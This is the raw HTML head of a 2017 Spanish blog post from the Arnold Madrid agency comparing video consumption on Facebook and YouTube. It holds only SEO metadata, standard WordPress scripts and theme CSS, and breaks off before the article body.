

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/
body_size: 25897
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2019/12/logo_550x300.png" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Consumo de vídeo en redes sociales: ¿mejor en Facebook o en Youtube? - Arnold Madrid</title>
	<link rel="canonical" href="https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consumo de vídeo en redes sociales: ¿mejor en Facebook o en Youtube? - Arnold Madrid" />
	<meta property="og:description" content="Durante muchos años, el lugar donde todos hemos recurrido para ver vídeos, ha sido Youtube, pero ¿está perdiendo su liderazgo? En el año 2017 se estima que el 69% del [&hellip;]" />
	<meta property="og:url" content="https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/" />
	<meta property="og:site_name" content="Arnold Madrid" />
	<meta property="article:published_time" content="2017-05-17T08:04:42+00:00" />
	<meta property="article:modified_time" content="2017-05-17T08:06:01+00:00" />
	<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sol León" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@solsolsolillo" />
	<meta name="twitter:site" content="@arnoldsocial" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Sol León" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/","url":"https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/","name":"Consumo de vídeo en redes sociales: ¿mejor en Facebook o en Youtube? - Arnold Madrid","isPartOf":{"@id":"https://arnoldmadrid.com/#website"},"primaryImageOfPage":{"@id":"https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/#primaryimage"},"image":{"@id":"https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/#primaryimage"},"thumbnailUrl":"https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online.jpg","datePublished":"2017-05-17T08:04:42+00:00","dateModified":"2017-05-17T08:06:01+00:00","author":{"@id":"https://arnoldmadrid.com/#/schema/person/ce8dd4a6bfa985b1660a0f5e0fea4688"},"breadcrumb":{"@id":"https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/#primaryimage","url":"https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online.jpg","contentUrl":"https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online.jpg","width":550,"height":300,"caption":"video online arnold"},{"@type":"BreadcrumbList","@id":"https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://arnoldmadrid.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://arnoldmadrid.com/blog/"},{"@type":"ListItem","position":3,"name":"Consumo de vídeo en redes sociales: ¿mejor en Facebook o en Youtube?"}]},{"@type":"WebSite","@id":"https://arnoldmadrid.com/#website","url":"https://arnoldmadrid.com/","name":"Arnold Madrid","description":"Agencia de Publicidad integral perteneciente a @HavasGroup. Nos basamos en la filosofía &quot;Great Work Works&quot;: la buena creatividad funciona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arnoldmadrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://arnoldmadrid.com/#/schema/person/ce8dd4a6bfa985b1660a0f5e0fea4688","name":"Sol León","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d0a58c63c9006bc591343241fde4573?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d0a58c63c9006bc591343241fde4573?s=96&d=mm&r=g","caption":"Sol León"},"sameAs":["https://x.com/solsolsolillo"],"url":"https://arnoldmadrid.com/author/sol-leon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed" href="https://arnoldmadrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed de los comentarios" href="https://arnoldmadrid.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arnoldmadrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://arnoldmadrid.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arnoldmadrid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400%2C600%7CCrimson+Text%3AItalic400%2C400Italic%7CSource+Sans+Pro%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/flickity.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.7.2" id="webfontloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://arnoldmadrid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arnoldmadrid.com/wp-json/wp/v2/posts/11624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arnoldmadrid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://arnoldmadrid.com/?p=11624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arnoldmadrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farnoldmadrid.com%2Fconsumo-de-video-en-redes-sociales-facebook-o-youtube%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arnoldmadrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farnoldmadrid.com%2Fconsumo-de-video-en-redes-sociales-facebook-o-youtube%2F&#038;format=xml" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(246,217,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(246,217,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(246,217,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom:  none #efefef;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top:  none #323232;
    border-bottom:  none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
